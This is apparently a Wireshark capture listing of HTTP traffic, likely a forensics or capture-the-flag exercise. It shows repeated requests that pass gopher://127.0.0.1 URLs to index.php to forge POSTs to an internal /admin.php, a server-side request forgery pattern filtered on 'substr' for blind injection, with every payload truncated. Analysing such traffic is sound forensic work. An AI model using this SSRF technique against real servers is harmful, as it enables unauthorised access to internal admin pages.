 ip.addr==192.168.43.109 && ip.addr==39.105.136.196 &&http.request.uri contains"substr"
No. Time Source Destination Protocol Length Info
444 2020-12-07 00:58:08.855279 192.168.43.109 39.105.136.196 HTTP 644 GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20
452 2020-12-07 00:58:09.011936 192.168.43.109 39.105.136.196 HTTP 644 GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20
463 2020-12-07 00:58:09.233852 192.168.43.109 39.105.136.196 HTTP 644 GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20
472 2020-12-07 00:58:09.434086 192.168.43.109 39.105.136.196 HTTP 644 GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20
481 2020-12-07 00:58:09.627935 192.168.43.109 39.105.136.196 HTTP 644 GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20
491 2020-12-07 00:58:09.814757 192.168.43.109 39.105.136.196 HTTP 644 GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20
500 2020-12-07 00:58:09.993503 192.168.43.109 39.105.136.196 HTTP 644 GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20
509 2020-12-07 00:58:10.173793 192.168.43.109 39.105.136.196 HTTP 644 GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20
518 2020-12-07 00:58:10.353991 192.168.43.109 39.105.136.196 HTTP 644 GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20
527 2020-12-07 00:58:10.551596 192.168.43.109 39.105.136.196 HTTP 644 GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20
536 2020-12-07 00:58:10.732360 192.168.43.109 39.105.136.196 HTTP 644 GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20
545 2020-12-07 00:58:10.892747 192.168.43.109 39.105.136.196 HTTP 645 GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20
554 2020-12-07 00:58:11.073519 192.168.43.109 39.105.136.196 HTTP 645 GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20
563 2020-12-07 00:58:11.254519 192.168.43.109 39.105.136.196 HTTP 645 GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20
570 2020-12-07 00:58:14.470870 192.168.43.109 39.105.136.196 HTTP 644 GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20
581 2020-12-07 00:58:14.651156 192.168.43.109 39.105.136.196 HTTP 644 GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20
590 2020-12-07 00:58:14.811918 192.168.43.109 39.105.136.196 HTTP 644 GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20